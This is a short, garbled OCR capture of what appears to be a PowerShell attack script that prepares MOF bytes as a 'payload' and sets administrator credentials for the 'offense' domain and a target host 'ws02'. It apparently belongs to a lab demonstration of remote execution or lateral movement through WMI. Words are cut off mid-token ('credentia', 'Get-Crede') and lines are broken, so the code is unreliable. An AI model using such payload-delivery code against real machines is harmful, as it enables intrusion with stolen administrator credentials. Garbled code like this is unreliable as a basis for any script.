
$NormalizedMOFBytes

} else {

	# If executing locally, you do not prepend 
the payload length

	[Byte[]] $MOFBytes = $NormalizedMOFBytes

}

# Specify the credentia
$Credential = Get-Crede
"offense\administrator"

$ComputerName = 'ws02'
